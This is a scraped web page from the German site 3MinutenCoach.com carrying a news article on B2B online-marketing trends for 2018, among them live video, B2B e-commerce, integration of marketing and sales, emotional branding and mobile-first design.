</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Anmelden</div><div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Haben Sie Ihr Passwort vergessen? Hilfe bekommen</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Passwort-Wiederherstellung</div><div class="td-login-panel-descr">Passwort zurücksetzen</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort"></form><div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.3minutencoach.com/news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data"  data-retina="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-544x180px.png" data-src="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png" alt="3MinutenCoach.com Logo"  width="272" height="90"/>
<span class="td-visual-hidden">3MinutenCoach-News</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.3minutencoach.com/news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-280-x-96-px.png" data-src="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-140-x-48-px.png" alt="3MinutenCoach.com Logo"  width="140" height="48"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.3minutencoach.com/news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-544x180px.png" data-src="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png" alt="3MinutenCoach.com Logo"  width="140" height="48"/>
</a></div><div class="menu-start-container"><ul id="menu-start-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5148"><a href="https://www.3minutencoach.com/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6133"><a href="https://www.3minutencoach.com/karriere-bewerbung/">Karriere</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6134"><a href="https://www.3minutencoach.com/management/">Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6135"><a href="https://www.3minutencoach.com/vertrieb/">Vertrieb</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6136"><a href="https://www.3minutencoach.com/spruch-des-tages/">Spruch des Tages</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6541"><a href="https://www.3minutencoach.com/mehr-themen/">Mehr</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6132"><a href="https://www.3minutencoach.com/effektivitaet-effizienz/">Effektivität</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6542"><a href="https://www.3minutencoach.com/existenzgruendung-selbststaendig-machen/">Existenzgründung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6543"><a href="https://www.3minutencoach.com/geld-verdienen/">Geld verdienen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6544"><a href="https://www.3minutencoach.com/motivation/">Motivation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6545"><a href="https://www.3minutencoach.com/online-marketing/">Online Marketing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6546"><a href="https://www.3minutencoach.com/soft-skills">Soft Skills</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6547"><a href="https://www.3minutencoach.com/weiterbildung-lernen/">Weiterbildung &#038; Lernen</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6548"><a href="https://www.3minutencoach.com/erfolgslinks">Erfolgs-Links</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7285"><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7286"><a href="https://www.3minutencoach.com/karriere">Karriere und Bewerbung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7287"><a href="https://www.3minutencoach.com/coaching">Coaching</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7288"><a href="https://www.3minutencoach.com/experte">Erfolgs-Experten</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7289"><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &#038; Geld verdienen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7290"><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &#038; Lernen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7291"><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-6137"><a href="https://www.3minutencoach.com/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5188"><a href="https://www.3minutencoach.com/news/berufliche-weiterbildung/">Berufliche Weiterbildung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5189"><a href="https://www.3minutencoach.com/news/infografik/">Infografik</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5190"><a href="https://www.3minutencoach.com/news/interessante-news/">Interessante News</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5192"><a href="https://www.3minutencoach.com/news/neu-am-buchmarkt/">Neu am Buchmarkt</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5193"><a href="https://www.3minutencoach.com/news/termine/">Termine</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6533"><a href="https://www.3minutencoach.com/news/trend-studien/">Trend-Studien</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8738"><a href="https://www.3minutencoach.com/suche/">Suche</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-2"><article id="post-6688" class="post-6688 post type-post status-publish format-standard has-post-thumbnail hentry category-interessante-news" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.3minutencoach.com/news/">Start</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lesen Sie alle Meldungen in Interessante News" class="entry-crumb" href="https://www.3minutencoach.com/news/interessante-news/">Interessante News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">B2B Online-Marketing-Trends 2018</span></div></div><ul class="td-category"><li class="entry-category"><a  href="https://www.3minutencoach.com/news/interessante-news/">Interessante News</a></li></ul><header class="td-post-title"><h1 class="entry-title">B2B Online-Marketing-Trends 2018</h1><div class="td-module-meta-info"></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-sharing-top"></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-150x150.jpg.webp" data-srcset="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-150x150.jpg.webp 150w, https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-120x120.jpg.webp 120w" data-sizes="(max-width: 150px) 100vw, 150px" alt="3MinutenCoach News-Check" title="News-Check"/></div>
<span class="span-reading-time rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">Lesedauer:</span> <span class="rt-time"> 6</span> <span class="rt-label rt-postfix">Minuten</span></span><p style="text-align: justify;"><strong>Da wir eine Internetagentur sind und uns regelmäßig mit den wichtigsten Online-Marketing-Trends beschäftigen und auch beschäftigen müssen, wollen wir im Folgenden die wohl wichtigsten Trends im Jahre 2018 aufführen und besprechen.</strong></p><p style="text-align: justify;">Schließlich entwickelt sich das große Online-Marketing immer weiter und man konnte bereits dieses Jahr ein deutliches Zusammenwachsen der einzelnen Online-Marketing-Disziplinen erkennen. Suchmaschinen-Optimierung wurde beispielsweise viel umfassender. Inzwischen gibt es nicht nur die On-Page- und die Off-Page-Faktoren, sondern eben auch Social- und User-Signals, die man beachten und optimieren muss.</p><p style="text-align: justify;">Des Weiteren gewinnt eine gänzlich neue Online-Marketing-Disziplin viel Zuspruch und Anerkennung. Hierbei handelt es sich um das sogenannte Inbound Marketing. Inbound Marketing umfasst etliche, bislang alleinstehende, Marketingdisziplinen.</p><p style="text-align: justify;">Damit Sie eine etwas bessere Übersicht der einzelnen Trends haben, möchten wir nun erst einmal auf einige B2B Online-Marketing-Trends aus dem Jahre 2017 eingehen.</p><p style="text-align: justify;"><strong>Online-Marketing-Trends im B2B-Bereich 2017</strong></p><p style="text-align: justify;">Teilweise ist es so, dass einige Trends sich überschneiden oder auch im neuen Jahr fortgesetzt werden. Vor allem die Social-Media-Branche ist hier betroffen.</p><p style="text-align: justify;">Ein Thema, das für sehr viel Wirbel gesorgt hat, war das Content-Marketing und die damit verbundene Content-Optimierung. Von der bisherigen &#8222;Backlinkgesellschaft&#8220;, nennen wir es mal so, ist man dazu übergeschwenkt, keine Backlinks mehr zu setzen, sondern lediglich die Texte so zu optimieren und einen dermaßen hohen Mehrwert zu schaffen, dass Nutzer und Leser gerne und freiwillig auf die Inhalte verlinken.</p><p style="text-align: justify;">Dieses Thema war auch bei der Suchmaschinen-Optimierung ein gewaltiges Thema und Thin-Content wurde von professionellen Seiten innerhalb kürzester Zeit entfernt. Thin-Content bedeutet im Deutschen so viel wie &#8222;dünner Inhalt&#8220;. Damit ist gemeint, dass die Texte sehr wenig Wörter hatten und auch nicht wirklich Informationen lieferten. Hier wurde sehr viel drumherum geredet oder einfach nur das Keyword sinnbefreit verwendet.</p><p style="text-align: justify;">Neben dem Content-Marketing gab es dann auch noch das Influencer-Marketing, das urplötzlich einen massiven Zulauf gewann. Denn Unternehmen erkannten, dass es nicht mehr so gut und erfolgreich beim Konsumenten ankam, wenn das Unternehmen Advertising betrieb. Nun kam man auf die Idee, dass man doch Blogger und Personen, die sehr einflussreich sind, dafür benutzen könne, um im Internet das Produkt oder die Dienstleistung zu bewerben.</p><p style="text-align: justify;">Hatte man beispielsweise einen Blog, der sich mit dem Thema &#8222;Reisen&#8220; beschäftigte, kam es durchaus vor, das RUF-Reisen dem Blogger eine Mail schrieb und zu einem kostenfreien Urlaub einlud. Gute Beispiele im deutschsprachigen Raum hierfür sind beispielsweise DagiBee oder JulienBam, wobei diese nur auf YouTube, Instagram und Facebook vertreten sind. Einen wirklichen Blog haben diese strenggenommen nicht.</p><p style="text-align: justify;">Doch funktioniert dies auch im B2B-Bereich? Dies wird sich sicherlich im kommenden Jahr zeigen, denn auch das Influencer Marketing wird dort sehr wahrscheinlich eine gewaltige Rolle spielen. Wer hier weiß, Influencer Marketing richtig einzusetzen, hat gegenüber der Konkurrenz einen deutlichen Vorteil.</p><p style="text-align: justify;"><strong>Online-Marketing-Trends im B2B-Bereich 2018</strong></p><p style="text-align: justify;">Wie bereits erwähnt, haben sich einige Trends aus dem letzten Jahr fortgesetzt und weiterentwickelt. Deswegen möchten wir auch auf sehr definierte Konkretisierungen verzichten, denn man weiß auch nie, welches Update Google zunächst durchführen und wie sich Big Data noch auf das Internet auswirken wird.</p><p style="text-align: justify;">Trend 1: Live-Videos</p><p style="text-align: justify;">Ein wohl sehr spannender Trend werden Live-Videos, Streamings und Live-Webinare werden. Hier entwickelt sich schon eine kleine Bewegung und man sieht nun bereits, wie gut diese Art von Content bei den Nutzern, potenziellen Kunden und Bestandskunden ankommt. Des Weiteren wird dieser Trend auch durch die größten Plattformen im Internet unterstützt.</p><p style="text-align: justify;">YouTube war das erste soziale Netzwerk, das mit der Live-Übertragung begann. Hier war das System noch nicht ausgeklügelt, dennoch wurden Live-Videos gerne gesehen und hatten auch immer viele Zuschauer. Jedoch wurden dann vermehrt Fußballspiele live gezeigt oder Gameplays von Spielen. Es gab auch einige Frage-Antwort-Runden mit YouTube-Stars, doch im B2B-Bereich kam diese Funktion eher weniger zum Einsatz.</p><p style="text-align: justify;">Nachgezogen hat dann Facebook und auch Twitter mit einer Live-Funktion. Nun wurden die Live-Streams auch viel renommierter. Doch bislang war es nur viel Herumprobieren. Wir haben mal geschaut, worauf es ankommt, wenn man erfolgreiche Live-Streams halten möchte.</p><p style="text-align: justify;">&#8211; Halten Sie Live-Streams mit Interessenten, Kunden, Mitarbeitern, Journalisten.</p><p style="text-align: justify;">&#8211; Sprechen Sie immer nur eine Zielgruppe an. Beispiel: Mitarbeiter werden durch Live-Streams weitergebildet, Kunden bekommen ein besseres Verständnis Ihrer Dienstleistung oder Ihres Produkts.</p><p style="text-align: justify;">&#8211; Achten Sie auf eine professionelle Moderation, einen angemessenen Stil und eine passende Tonalität.</p><p style="text-align: justify;">&#8211; Überprüfen Sie Ihre Qualität.</p><p style="text-align: justify;">&#8211; Kündigen Sie den Live-Stream vorher über den Newsletter, Social-Media-Kanäle und sonstige Kanäle an.</p><p style="text-align: justify;">Durch diese Live-Videos können Sie beispielsweise Lead für Lead einsammeln, das Vertrauen der Kunden und Zuschauer in Ihr Business stärken und digital weiterhin präsent sein. Schließlich kann man sagen, dass, sofern man im digitalen Zeitalter nicht digital vertreten ist, man faktisch tot sei.</p><p style="text-align: justify;">Trend 2: E-Commerce</p><p style="text-align: justify;">E-Commerce kennen wir bislang überwiegend nur aus unserem Privatleben. Hier tätigen wir bei Amazon, Google Shopping oder bei anderen Online-Shops Einkäufe und lassen diese dann zu uns nachhause liefern. Doch dies kann man ebenso auf den B2B-Bereich anwenden. Sicherlich kennen Sie es selbst, denn wenn Sie in einem B2B-Unternehmen arbeiten und für den Einkauf zuständig sind, werden Sie vermehrt auch online für Ihr Unternehmen einkaufen.</p><p style="text-align: justify;">Die Website der Firma hat dann einen Online-Shop, wo Sie bequem auswählen können, was Sie brauchen und wie oft Sie es brauchen. Dies ist inzwischen auf für Dienstleistungen machbar, wie Amazon es zeigt.</p><p style="text-align: justify;">Bislang kann man über amazon.com/services nur Dienstleistungen im US-amerikanischen Bereich in Anspruch nehmen und dort kaufen, doch es ist stark davon auszugehen, dass Amazon hier den Service ausrollen wird. Schließlich ist es eine sehr gute Idee, die auch mehr und mehr Zuspruch gewinnt.</p><p style="text-align: justify;">Deswegen wird es in Zukunft auch immer entscheidender werden, ob eine Firma nun einen Online-Shop anbietet. Denn nicht nur das sich ändernde Kaufverhalten spielt hier eine entscheidende Rolle, sondern auch, dass Sie viel kostengünstiger, effektiver und zugleich effizienter arbeiten können.</p><p style="text-align: justify;">Dadurch müssen Sie sich aber in Zukunft mit Themen, wie Prozessoptimierung, Produktdaten und auch Schnittstellen befassen.</p><p style="text-align: justify;">Schaut man sich das Ganze mal in Zahlen an, um diese Aussage etwas besser greifen zu können, stellte sich heraus, dass 50% der B2B-Firmen keinen Online-Shop besitzen.</p><p style="text-align: justify;">Trend 3: Integration von Abteilungen</p><p style="text-align: justify;">Kommt ein Kunde zu uns, schauen wir uns immer zuerst die Marketing- und die Vertriebsabteilung an und überprüfen beide dahingehend, wie diese im Internet zusammen agieren, falls sie überhaupt zusammen agieren. Denn oftmals ist festzustellen, dass sich beide Abteilungen teilweise gegenseitig Steine in den Weg legen. Die Vertriebsabteilung möchte dann mehr Videomarketing und ganz direkt die Produkte vorstellen, wohingegen die Marketingabteilung lieber ein Whitepaper publizieren wollen würde.</p><p style="text-align: justify;">Im Jahre 2018 ist dies ein fataler Fehler und sollte auch schleunigst beseitigt werden. In Zukunft werden diese Abteilungen enger zusammenarbeiten müssen. Integration ist hier das Stichwort! Getrennte Arbeitsräume? Fehlanzeige! Marketing und Vertrieb müssen für ein starkes zielmarkt- und zielgruppenorientiertes B2B-Online-Marketing zusammenarbeiten.</p><p style="text-align: justify;">Trend 4: Emotionen</p><p style="text-align: justify;">Dieser Faktor ist überaus essentiell, aber wird zu oft vergessen. Man meint, dass hinter einem operativ agierenden Unternehmen emotionslose Maschinen diese Prozesse veranlasst haben, doch dem ist nicht so. Auch im B2B-Bereich fallen letztlich emotionale Menschen die Kaufentscheidungen, ebenso wie es im B2C-Bereich der Fall ist.</p><p style="text-align: justify;">Deswegen wird es in Zukunft noch wichtiger sein, auch über die Website und das Internet eine emotionale Bindung aufzubauen. Hier ist vor allem das Videomarketing zu erwähnen, denn nichts ist persönlicher, als ein Mensch, der einem seine Geschichte erzählt. Bestenfalls hatte dieser Mensch die gleichen Probleme, die man selbst hat und nun weiß er, wie man diese Probleme lösen kann.</p><p style="text-align: justify;">So oder so ähnlich wird es in Zukunft auch verstärkt ablaufen. Wie man hier die Lead-Generierung oder auch die Kaufprozesse beginnt und abschließt, bleibt die alleinige Entscheidung eines jeden Unternehmens.</p><p style="text-align: justify;">Ihre Aufgabe in Zukunft wird es also sein, die Leute für Ihre Marke zu begeistern und dies auch im B2B-Bereich. Dadurch können Sie ungeahnte Potenziale entfalten und zusätzlich crossmedial werben und präsent sein.</p><p style="text-align: justify;"><strong>Desktop-First oder Mobile-First?</strong></p><p style="text-align: justify;">Diese Frage muss sich ein jedes Unternehmen stellen, wenn es sich die eigene Internetseite anschaut und bewertet. Denn die Rolle der mobilen Endgeräte wird gerne unterschätzt. Doch wussten Sie, dass seit Oktober 2016 mehr mobile Internetzugriffe zu verzeichnen sind, als Internetzugriffe über den Desktop-Computer?</p><p style="text-align: justify;">Eine Umfrage ergab, dass etwa 51,3% das Tablet oder das Smartphone nutzten, um im Internet zu surfen und auch Käufe zu tätigen. Folglich sind es nur noch 48,7%, die den Desktop-Computer hierfür nutzen und in Zukunft ist auch stark davon auszugehen, dass diese Zahl weiterhin sinken wird. Wir vermuten, dass diese Zahl nun bereits bei etwa 40% ist, wobei wir hier keine aktuelle Statistik haben, sondern uns lediglich auf unsere Erfahrung und die Trendentwicklung stützen.</p><p style="text-align: justify;">Dieses Ergebnis ist aber besonders interessant, wenn man sich nun mit dem Targeting und der Erstellung von Inhalten befasst. Denn die Darstellung auf dem mobilen Endgerät ist deutlich anders als beim Desktop-Computer. In Zukunft werden Werbeanzeigen also vermehrt für das Smartphone oder Tablet produziert werden und weniger für die Desktop-Versionen.</p><p style="text-align: justify;"><strong>Abschließende Worte</strong></p><p style="text-align: justify;">Wir möchten uns hier noch einmal für Ihre Aufmerksamkeit bedanken und sind auch sehr gespannt, was das neue Jahr bringen wird. Eine stetige Weiterbildung ist sicherlich maßgeblich, dennoch möchten wir auch zur Vorsicht raten. Nicht jeder Trend wird sich in Zukunft durchsetzen und demzufolge wäre es wirtschaftlich kritisch zu betrachten, wenn Sie von Trend zu Trend springen und sich nicht auf die grundlegenden Basics stützen.</p><p style="text-align: justify;">Wir raten Ihnen, dass Sie vor allem das Live-Streaming im Auge behalten sollten. Fangen Sie so früh, wie es nur möglich ist, damit an, erste Erfahrungen zu sammeln.</p><p style="text-align: justify;">Quelle: Presseportal.de</p><div class="shariff shariff-align-flex-start shariff-widget-align-flex-start"><ul class="shariff-buttons theme-round orientation-horizontal buttonsize-medium"><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fb2b-online-marketing-trends-2018-6688%2F" title="Bei Facebook teilen" aria-label="Bei Facebook teilen" role="button" rel="nofollow" class="shariff-link external external_icon" style="; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span></a></li><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#595959"><a target="_blank" href="https://twitter.com/share?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fb2b-online-marketing-trends-2018-6688%2F&text=B2B%20Online-Marketing-Trends%202018" title="Bei X teilen" aria-label="Bei X teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#000; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#000" d="M14.258 10.152L23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293l-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0"/></svg></span></a></li><li class="shariff-button xing shariff-nocustomcolor" style="background-color:#29888a"><a target="_blank" href="https://www.xing.com/spi/shares/new?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fb2b-online-marketing-trends-2018-6688%2F" title="Bei XING teilen" aria-label="Bei XING teilen" role="button" rel="noopener nofollow" class="shariff-link external external_icon" style="; background-color:#126567; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 32"><path fill="#126567" d="M10.7 11.9q-0.2 0.3-4.6 8.2-0.5 0.8-1.2 0.8h-4.3q-0.4 0-0.5-0.3t0-0.6l4.5-8q0 0 0 0l-2.9-5q-0.2-0.4 0-0.7 0.2-0.3 0.5-0.3h4.3q0.7 0 1.2 0.8zM25.1 0.4q0.2 0.3 0 0.7l-9.4 16.7 6 11q0.2 0.4 0 0.6-0.2 0.3-0.6 0.3h-4.3q-0.7 0-1.2-0.8l-6-11.1q0.3-0.6 9.5-16.8 0.4-0.8 1.2-0.8h4.3q0.4 0 0.5 0.3z"/></svg></span></a></li><li class="shariff-button linkedin shariff-nocustomcolor" style="background-color:#1488bf"><a target="_blank" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fb2b-online-marketing-trends-2018-6688%2F" title="Bei LinkedIn teilen" aria-label="Bei LinkedIn teilen" role="button" rel="noopener nofollow" class="shariff-link external external_icon" style="; background-color:#0077b5; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#0077b5" d="M6.2 11.2v17.7h-5.9v-17.7h5.9zM6.6 5.7q0 1.3-0.9 2.2t-2.4 0.9h0q-1.5 0-2.4-0.9t-0.9-2.2 0.9-2.2 2.4-0.9 2.4 0.9 0.9 2.2zM27.4 18.7v10.1h-5.9v-9.5q0-1.9-0.7-2.9t-2.3-1.1q-1.1 0-1.9 0.6t-1.2 1.5q-0.2 0.5-0.2 1.4v9.9h-5.9q0-7.1 0-11.6t0-5.3l0-0.9h5.9v2.6h0q0.4-0.6 0.7-1t1-0.9 1.6-0.8 2-0.3q3 0 4.9 2t1.9 6z"/></svg></span></a></li><li class="shariff-button whatsapp shariff-nocustomcolor" style="background-color:#5cbe4a"><a target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fb2b-online-marketing-trends-2018-6688%2F%20B2B%20Online-Marketing-Trends%202018" title="Bei Whatsapp teilen" aria-label="Bei Whatsapp teilen" role="button" rel="noopener nofollow" class="shariff-link external external_icon" style="; background-color:#34af23; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"/></svg></span></a></li><li class="shariff-button pinterest shariff-nocustomcolor" style="background-color:#e70f18"><a target="_blank" href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fb2b-online-marketing-trends-2018-6688%2F&media=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fwp-content%2Fuploads%2F2017%2F11%2FNews-Check.jpg&description=B2B%20Online-Marketing-Trends%202018" title="Bei Pinterest pinnen" aria-label="Bei Pinterest pinnen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#cb2027; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#cb2027" d="M27.4 16q0 3.7-1.8 6.9t-5 5-6.9 1.9q-2 0-3.9-0.6 1.1-1.7 1.4-2.9 0.2-0.6 1-3.8 0.4 0.7 1.3 1.2t2 0.5q2.1 0 3.8-1.2t2.7-3.4 0.9-4.8q0-2-1.1-3.8t-3.1-2.9-4.5-1.2q-1.9 0-3.5 0.5t-2.8 1.4-2 2-1.2 2.3-0.4 2.4q0 1.9 0.7 3.3t2.1 2q0.5 0.2 0.7-0.4 0-0.1 0.1-0.5t0.2-0.5q0.1-0.4-0.2-0.8-0.9-1.1-0.9-2.7 0-2.7 1.9-4.6t4.9-2q2.7 0 4.2 1.5t1.5 3.8q0 3-1.2 5.2t-3.1 2.1q-1.1 0-1.7-0.8t-0.4-1.9q0.1-0.6 0.5-1.7t0.5-1.8 0.2-1.4q0-0.9-0.5-1.5t-1.4-0.6q-1.1 0-1.9 1t-0.8 2.6q0 1.3 0.4 2.2l-1.8 7.5q-0.3 1.2-0.2 3.2-3.7-1.6-6-5t-2.3-7.6q0-3.7 1.9-6.9t5-5 6.9-1.9 6.9 1.9 5 5 1.8 6.9z"/></svg></span></a></li></ul></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" data-category="marketing" data-service="facebook" class="cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" 